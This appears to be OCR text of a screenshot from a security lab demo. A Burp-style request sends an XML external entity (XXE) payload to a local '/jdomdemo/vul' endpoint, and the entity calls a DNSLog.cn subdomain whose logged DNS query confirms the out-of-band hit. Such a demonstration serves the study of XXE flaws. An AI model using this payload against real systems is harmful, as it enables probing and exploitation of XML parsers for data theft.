 DNSLog.
Get SubDomain Refresh Record
u50ukl.dnslog.cn
DNS Query Record IP Addres
u50ukl.dnslog.cn 202.99.96.118
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /jdomdemo/vul HTTP/1.1
2 Host: 127.0.0.1:8886
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 116
9
10 <?xml version="1.0"?>
11 <!DOCTYPE root [
12 <!ENTITY file SYSTEM "https://u50ukl.dnslog.cn">
13 ]>
14 <root>
&file;
</root>